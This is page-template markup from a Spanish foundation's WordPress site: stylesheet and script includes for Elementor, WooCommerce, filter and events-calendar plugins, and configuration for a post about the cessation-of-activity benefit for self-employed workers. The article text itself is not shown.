<link rel='stylesheet' id='widget-image-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='alpha-share-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/share/share.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='alpha-type-builder-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/builders/type/type-builder.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-post-css' href='https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/widgets/posts/post.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.24.6' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-widget-accordion.min.css?ver=1728898060' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ortegaygasset.edu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='alpha-framework-icons-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/wpalpha-icons/legacy/css/icons.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/theme.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-dynamic-vars-css' href='https://ortegaygasset.edu/wp-content/uploads/udesign_styles/dynamic_vars.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-woocommerce-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/pages/woocommerce.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-theme-single-post-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/css/pages/single-post.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='elementor-post-35085-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35085.css?ver=1763640915' media='all' />
<style id='elementor-post-35085-inline-css'>
.input-wrapper{left:-14em!important;top:6rem!important}.custom-header{position:sticky;top:0;left:0;right:0;z-index:5}.custom-header .elementor-widget{width:unset important}.menu-active-underline>li>a:before{border-color:var(--alpha-primary-color);bottom:22px}.custom-header .sticky-content.fixed{border-bottom-width:0}.main-menu .menu>.menu-item-has-children{padding-right:0}.main-menu .menu>.menu-item-has-children>a{padding-right:1.5rem}@media (max-width:1099px){.cs-menu .menu>li{margin-right:27px}}.custom-header{position:sticky;left:0;right:0;top:0;z-index:11}.header.custom-header .sticky-content.fix-top.fixed{background-color:#191919;border:none;box-shadow:0 0 10px 1px rgba(0,0,0,.3)}@media (max-width:767px){.cs_12-search span{display:none}}a:hover{color:#E9B632 important}.elementor-widget-udesign_header_cart .elementor-widget-container{margin-right:0!important}@media screen and (max-width:768px){.elementor-widget-udesign_header_cart{left:-10px!important}}@media screen and (max-width:1200px) and (min-width:768px){.elementor-widget-udesign_header_cart{left:-30px!important}}.agenda-topbtn :hover{color:white!important}
</style>
<link rel='stylesheet' id='elementor-post-35125-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-35125.css?ver=1742478734' media='all' />
<style id='elementor-post-35125-inline-css'>
.cs_6-max-420{max-width:420px}.cs_6-footer-logo img{width:120px}@media (max-width:1036px){.cs_6-footer{background:#1f1f1f!important}}@media (min-width:576px){.elementor-column.cs_6-tablet-50{width:50%}}.cs_25-info a{color:#fff}.cs_25-form .wpforms-submit-icon:after{margin-left:.5rem}@media (min-width:768px) and (max-width:991px){.cs_25-footer-top .cs-elementor-column1{order:-2}.cs_25-footer-top .cs-elementor-column2{order:-1}}#elementor-tab-content-1981 a{color:#bdbcba}
</style>
<link rel='stylesheet' id='elementor-post-36235-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/post-36235.css?ver=1762435635' media='all' />
<style id='elementor-post-36235-inline-css'>
.essb_links{display:none!important}.cs_44-room-overview p:first-child{margin-bottom:1.4rem}.cs_44-room-comments .comments .title{text-align:left;font-size:2.2rem}.vc_custom_1512663109105{margin-left:1%!important}.container{max-width:100%!important;padding-left:0;padding-right:0}.post-wrap>article{padding:4%}.post-details .post-meta,.post-cats{display:none}.post-title a{font-family:"merchantextra_light"!important}.elementor-heading-title{font-family:"merchantextra_light"!important}.elementor-widget-container h2{font-size:32px!important}.wpb_wrapper{color:#231E20}#tag-post h5{font-size:15px!important}@media only screen and (min-width:875px){.elementor-widget-container h2{font-size:40px!important}.post-details{display:block}.post-details{display:block}.post-wrap>article{display:flex;margin-right:10%;padding:4rem;margin-left:10%}.format-standard{border-radius:1rem}.format-standard .post-media img{border-radius:1rem;max-width:35rem}}@media only screen and (max-width:575px){.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:7%!important}}@media (min-width:2360px){.slider-nav-outer .slider-button-next{right:var(--alpha-nav-outer-pos)}.slider-nav-outer .slider-button-prev{left:var(--alpha-nav-outer-pos)}}
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/fontawesome-free/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='alpha-icons-css' href='https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/icons/legacy/css/icons.min.css?ver=4.11.3' media='all' />
<link rel='stylesheet' id='alpha-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700&#038;ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.2' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ortegaygasset.edu/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1728902141' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=fe84e8b85569b30b739ad5327b345b4d' media='all' />
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script id="alpha-framework-js-extra">
var alpha_vars = {"theme":"udesign","theme_icon_prefix":"a","alpha_gap":"15px","home_url":["https:\/\/ortegaygasset.edu\/","https:\/\/ortegaygasset.edu\/"],"ajax_url":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"ad3924cbb1","lazyload":"","container":"1260","assets_url":"https:\/\/ortegaygasset.edu\/wp-content\/themes\/u-design\/assets","texts":{"loading":"Loading...","loadmore_error":"Loading failed","popup_error":"The content could not be loaded.","quick_access":"Click to edit this element.","show_info_all":"all %d","already_voted":"You already voted!","view_checkout":"Checkout","view_cart":"View Cart","add_to_wishlist":"Add to wishlist","cart_suffix":"has been added to cart","select_category":"Select a category","no_matched":"No matches found"},"resource_split_tasks":"1","resource_after_load":"1","alpha_cache_key":"alpha_cache_b99130f0d3916e5e4292400c57a52d2c","lazyload_menu":"","countdown":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels_short":["Years","Months","Weeks","Days","Hrs","Mins","Secs"],"label1":["Year","Month","Week","Day","Hour","Minute","Second"],"label1_short":["Year","Month","Week","Day","Hour","Min","Sec"]},"popup_last_time":"0","compare_limit":"4","shop_url":"https:\/\/ortegaygasset.edu\/tienda-online\/","post_type":"post","quickview_type":"","quickview_thumbs":"horizontal","quickview_wrap_1":"col-md-6","quickview_wrap_2":"col-md-6","quickview_percent":"50%","prod_open_click_mob":"","pages":{"cart":"https:\/\/ortegaygasset.edu\/carrito\/","checkout":"https:\/\/ortegaygasset.edu\/finalizar-compra\/"},"single_product":{"zoom_enabled":true,"zoom_options":[]},"cart_auto_update":"","cart_show_qty":"","placeholder_img":"https:\/\/ortegaygasset.edu\/wp-content\/themes\/u-design\/assets\/images\/placeholders\/post-placeholder.jpg","placeholder_alt":"UDesign Placeholder","placeholder_width":"730","placeholder_height":"570","search_result":"There are no results.","compare_popup_type":"offcanvas"};
</script>
<script src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/framework.min.js?ver=4.11.3" id="alpha-framework-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/framework-async.min.js?ver=4.11.3" id="alpha-framework-async-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/js/theme.min.js?ver=4.11.3" id="alpha-theme-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/plugins/tribe_events/tribe-events.min.js?ver=4.11.3" id="alpha-tribe-event-script-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.11" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.9.10" id="tribe-tooltipster-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.3" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script src="https://accounts.google.com/gsi/client?ver=1759329726" id="login-with-google-one-tap-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="login-with-google-one-tap-js-js-before">
var TempAccessOneTap={"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","state":"[base64]","homeurl":"https:\/\/ortegaygasset.edu"}
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/login-with-google/assets/build/js/onetap.js?ver=1759329726" id="login-with-google-one-tap-js-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/framework/addons/live-search/jquery.autocomplete.min.js?ver=fe84e8b85569b30b739ad5327b345b4d" id="jquery-autocomplete-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="alpha-magnific-popup-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/post-like/post-like.min.js?ver=4.11.3" id="alpha-post-like-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/comments-pagination/comments-pagination.min.js?ver=4.11.3" id="alpha-comments-pagination-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.2" id="woof_tooltip-js-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.7.2" id="icheck-jquery-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"product_cat":"Categor\u00edas del producto"};
var woof_ext_filter_titles = {"woof_author":"Por autor","stock":"En stock","onsales":"En oferta","byrating":"By rating","woof_text":"Por texto"};
</script>
<script id="woof_front-js-before">
const woof_front_nonce = "7be6a67004";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ortegaygasset.edu/tienda-online/";
                        var woof_link = 'https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ortegaygasset.edu/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "fecha",
        'perpage': "por página",
        'pricerange': "rango de precios",
        'menu_order': "orden del menú",
        'popularity': "popularidad",
        'rating': "clasificación",
        'price': "precio bajo a alto",
        'price-desc': "precio alto a bajo",
        'clear_all': "Vaciar todo",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
                    woof_show_price_search_button = 1;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "grey";
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Cargando ...";

        
        var woof_lang_show_products_filter = "mostrar los filtros del producto";
        var woof_lang_hide_products_filter = "ocultar los filtros del producto";
        var woof_lang_pricerange = "rango de precios";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ortegaygasset.edu/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_mycategory"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opciones";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creando";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.2" id="woof_front-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.2" id="woof_radio_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.2" id="woof_checkbox_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.2" id="woof_select_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.2" id="woof_mselect_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.2" id="woof_by_author_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.2" id="woof_by_instock_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.2" id="woof_by_onsales_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.2" id="woof_by_text_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.2" id="woof_label_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.2" id="woof_sections_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.2" id="woof_select_radio_check_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.2" id="woof_sd_html_items-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.2" id="chosen-drop-down-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.2" id="ion.range-slider-js"></script>
<script async="async" src="https://ortegaygasset.edu/wp-content/themes/u-design/framework/assets/js/woocommerce/woocommerce.min.js?ver=4.11.3" id="alpha-woocommerce-js"></script>
<script src="https://ortegaygasset.edu/wp-content/themes/u-design/assets/vendor/swiper/swiper.min.js?ver=1" id="swiper-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/u-design-core/inc/addons/product-compare/product-compare.min.js?ver=4.11.3" id="alpha-product-compare-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.2" id="woof-slideout-js-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.2" id="woof-slideout-init-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.6" id="elementor-webpack-runtime-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.6" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","nonce":"ef602a486a","urls":{"assets":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ortegaygasset.edu\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/ortegaygasset.edu\/carrito\/","checkout_page_url":"https:\/\/ortegaygasset.edu\/finalizar-compra\/","fragments_nonce":"3ec356969c"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.0" id="elementor-pro-frontend-js"></script>
<script src="https://ortegaygasset.edu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.24.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/ortegaygasset.edu\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ortegaygasset.edu\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ortegaygasset.edu\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"51574d2351"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":991,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1791,"title":"La%20prestaci%C3%B3n%20por%20cese%20de%20actividad%20de%20los%20trabajadores%20aut%C3%B3nomos%20-%20FOM","excerpt":"","featuredImage":false}};
</script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.6" id="elementor-frontend-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.0" id="pro-elements-handlers-js"></script>
<script src="https://ortegaygasset.edu/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
